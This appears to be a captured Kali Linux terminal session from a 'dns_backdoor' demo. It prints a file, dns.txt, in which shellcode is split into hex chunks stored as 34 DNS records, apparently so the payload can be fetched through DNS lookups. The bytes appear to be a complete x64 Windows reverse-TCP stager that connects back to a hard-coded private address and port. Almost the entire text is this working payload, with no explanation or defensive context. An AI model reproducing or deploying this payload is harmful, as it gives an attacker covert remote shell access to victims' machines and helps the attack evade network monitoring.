 ^Croot@kali:/demo/dns_backdoor# cat dns.txt
1.1.1.0 "0xfc0x480x830xe40xf00xe80xcc0x000x000x000x410x510x410x500x52.1.com"
1.1.1.1 "0x510x560x480x310xd20x650x480x8b0x520x600x480x8b0x520x180x48.1.com"
1.1.1.2 "0x8b0x520x200x480x8b0x720x500x480x0f0xb70x4a0x4a0x4d0x310xc9.1.com"
1.1.1.3 "0x480x310xc00xac0x3c0x610x7c0x020x2c0x200x410xc10xc90x0d0x41.1.com"
1.1.1.4 "0x010xc10xe20xed0x520x410x510x480x8b0x520x200x8b0x420x3c0x48.1.com"
1.1.1.5 "0x010xd00x660x810x780x180x0b0x020x0f0x850x720x000x000x000x8b.1.com"
1.1.1.6 "0x800x880x000x000x000x480x850xc00x740x670x480x010xd00x500x8b.1.com"
1.1.1.7 "0x480x180x440x8b0x400x200x490x010xd00xe30x560x480xff0xc90x41.1.com"
1.1.1.8 "0x8b0x340x880x480x010xd60x4d0x310xc90x480x310xc00xac0x410xc1.1.com"
1.1.1.9 "0xc90x0d0x410x010xc10x380xe00x750xf10x4c0x030x4c0x240x080x45.1.com"
1.1.1.10 "0x390xd10x750xd80x580x440x8b0x400x240x490x010xd00x660x410x8b.1.com"
1.1.1.11 "0x0c0x480x440x8b0x400x1c0x490x010xd00x410x8b0x040x880x480x01.1.com"
1.1.1.12 "0xd00x410x580x410x580x5e0x590x5a0x410x580x410x590x410x5a0x48.1.com"
1.1.1.13 "0x830xec0x200x410x520xff0xe00x580x410x590x5a0x480x8b0x120xe9.1.com"
1.1.1.14 "0x4b0xff0xff0xff0x5d0x490xbe0x770x730x320x5f0x330x320x000x00.1.com"
1.1.1.15 "0x410x560x490x890xe60x480x810xec0xa00x010x000x000x490x890xe5.1.com"
1.1.1.16 "0x490xbc0x020x000x110x5c0xc00xa80x900x820x410x540x490x890xe4.1.com"
1.1.1.17 "0x4c0x890xf10x410xba0x4c0x770x260x070xff0xd50x4c0x890xea0x68.1.com"
1.1.1.18 "0x010x010x000x000x590x410xba0x290x800x6b0x000xff0xd50x6a0x0a.1.com"
1.1.1.19 "0x410x5e0x500x500x4d0x310xc90x4d0x310xc00x480xff0xc00x480x89.1.com"
1.1.1.20 "0xc20x480xff0xc00x480x890xc10x410xba0xea0x0f0xdf0xe00xff0xd5.1.com"
1.1.1.21 "0x480x890xc70x6a0x100x410x580x4c0x890xe20x480x890xf90x410xba.1.com"
1.1.1.22 "0x990xa50x740x610xff0xd50x850xc00x740x0a0x490xff0xce0x750xe5.1.com"
1.1.1.23 "0xe80x930x000x000x000x480x830xec0x100x480x890xe20x4d0x310xc9.1.com"
1.1.1.24 "0x6a0x040x410x580x480x890xf90x410xba0x020xd90xc80x5f0xff0xd5.1.com"
1.1.1.25 "0x830xf80x000x7e0x550x480x830xc40x200x5e0x890xf60x6a0x400x41.1.com"
1.1.1.26 "0x590x680x000x100x000x000x410x580x480x890xf20x480x310xc90x41.1.com"
1.1.1.27 "0xba0x580xa40x530xe50xff0xd50x480x890xc30x490x890xc70x4d0x31.1.com"
1.1.1.28 "0xc90x490x890xf00x480x890xda0x480x890xf90x410xba0x020xd90xc8.1.com"
1.1.1.29 "0x5f0xff0xd50x830xf80x000x7d0x280x580x410x570x590x680x000x40.1.com"
1.1.1.30 "0x000x000x410x580x6a0x000x5a0x410xba0x0b0x2f0x0f0x300xff0xd5.1.com"
1.1.1.31 "0x570x590x410xba0x750x6e0x4d0x610xff0xd50x490xff0xce0xe90x3c.1.com"
1.1.1.32 "0xff0xff0xff0x480x010xc30x480x290xc60x480x850xf60x750xb40x41.1.com"
1.1.1.33 "0xff0xe70x580x6a0x000x590x490xc70xc20xf00xb50xa20x560xff0xd5.1.com"
root@kali:/demo/dns_backdoor#